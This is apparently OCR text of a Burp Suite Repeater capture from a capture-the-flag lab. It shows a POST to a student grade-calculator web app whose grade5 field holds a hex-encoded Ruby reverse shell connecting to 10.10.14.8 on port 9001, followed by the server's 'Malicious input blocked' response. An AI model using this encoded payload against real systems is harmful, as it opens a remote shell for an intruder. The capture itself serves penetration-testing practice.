 10.0.2.15 10.10.14.8 10.10.11.253 40% 02:24 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 328
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=N%2FA&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&
weight4=0&category5=&grade5=
72756279202d72736f636b6574202d6527737061776e28227368222c5b3a696e2c3a6f75742c3a6572725d3d3e544350536f636b65742e6e6577282231302e3130
2e31342e38222c39303031292927&weight5=100
Search 0 highlights
Response
Pretty Raw Hex Render \n
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Malicious input blocked
123 </div>
124 </div>
125 </div>
126
127 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
128 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
129 </div>
130
131 <style>
132 .copyright{
133 text-align:center;
134 }
135 </style>
136 <!-- Footer -->
137 <footer>
138 <p class="copyright">
Copyright © Secure Student Tools. All rights reserved<br>
<b>
Powered by WEBrick 1.7.0
</b>
</p>
139 </footer>
140
141 <script>
142 // Used to toggle the menu on small screens when clicking on the menu button
143 function myFunction() {
144 var x = document.getElementById("navDemo");
145 if (x.className.indexOf("w3-show") == -1) {
146 x.className += " w3-show";
147 }
else {
148 x.className = x.className.replace(" w3-show", "");
149 }
150 }
151 </script>
152
153 </body>
154 </html>
155
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 11
Response headers 9
Inspector
Notes
Done 5,514 bytes | 91 millis
Event log (4) All issues Memory: 115.1MB